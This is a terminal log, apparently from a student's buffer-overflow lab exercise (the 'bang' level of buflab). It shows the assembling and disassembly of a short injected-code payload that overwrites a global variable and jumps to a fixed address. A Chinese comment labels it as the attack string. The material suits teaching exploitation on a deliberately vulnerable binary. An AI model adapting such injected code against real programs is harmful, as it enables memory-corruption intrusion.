 root@ubuntu:/home/liujunnan-2017303010/buflab-handout(1)# gcc -m32 -c bang.s
root@ubuntu:/home/liujunnan-2017303010/buflab-handout(1)# objdump -d bang.o
bang.o:     file format elf32-i386
Disassembly of section .text:
string攻击所需要的字符串
00000000 <.text>:
   0:   c7 05 c4 a1 04 08 f9    movl   $0x20d6a5f9,0x804a1c4
   7:   a5 d6 20
   a:   68 10 8e 04 08          push   $0x8048e10
   f:   c3                      ret
root@ubuntu:/home/liujunnan-2017303010/buflab-handout(1)#